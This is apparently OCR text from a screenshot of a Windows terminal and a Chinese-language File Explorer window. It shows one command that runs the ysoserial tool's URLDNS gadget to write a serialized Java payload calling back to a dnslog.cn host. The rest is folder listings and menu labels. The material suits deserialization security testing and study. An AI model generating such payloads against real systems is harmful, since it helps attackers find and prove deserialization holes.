 C:\Users\OKAY\Desktop\java-web\ysoserial>java -jar ysoserial-all.jar URLDNS "http://j9can8.dnslog.cn" > payload.ser
C:\Users\OKAY\Desktop\java-web\ysoserial>
ysoserial
LDNS@518}
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
java-web > ysoserial
搜索"yso...
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
ysoserial-master 2022/10/21 14:47 文件夹
payload.ser 2022/10/25 1:15 SER 文件 1 KB
ysoserial-all.jar 2022/9/15 17:05 Executable Jar File 58,131 KB
ysoserial-master.zip 2022/10/21 12:20 360压缩 ZIP 文件 148 KB
终端